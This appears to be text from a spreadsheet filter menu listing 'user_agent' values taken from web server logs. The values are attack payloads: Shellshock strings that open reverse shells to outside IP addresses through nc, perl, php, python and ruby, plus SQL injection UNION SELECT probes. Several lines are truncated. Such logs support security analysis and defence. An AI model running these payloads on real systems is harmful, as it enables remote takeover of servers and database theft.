 Sort A to Z
Sort Z to A
Sort by Color
Clear Filter From "user_agent"
Filter by Color
Text Filters
'
(Select All Search Results)
Add current selection to filter
() { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e /bin/bash'
() { :; }; /usr/bin/perl -e 'use Socket;$i="83.0.8.119";$p=57432;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
() { :; }; /usr/bin/php -r '$sock=fsockopen("229.229.189.246",62570);exec("/bin/sh -i <&3 >&3 2>&3");'
() { :; }; /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("150.45.13
() { :; }; /usr/bin/ruby -rsocket -e'f=TCPSocket.open("227.110.45.126",43870).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
1' UNION SELECT 1,1409605378,1,1,1,1,1,1,1,1/*&blogId=1
1' UNION SELECT '1','2','automatedscanning','1233627891','5'/*
1' UNION SELECT -1,'autosc','test','O:8:\"stdClass\":3:{s:3:\"mod\";s:15:\"resourcesmodule\";s:3:\"src\";s:20:\"@random41940ceb78dbb
1' UNION SELECT 1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67,,3,4,5,6,7,8 -- '
1' UNION SELECT 1729540636,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x65,0x72, --
1' UNION/**/SELECT/**/1,2,434635502,4/*&blog=1
1' UNION/**/SELECT/**/994320606,1,1,1,1,1,1,1/*&blogId=1
OK
Cancel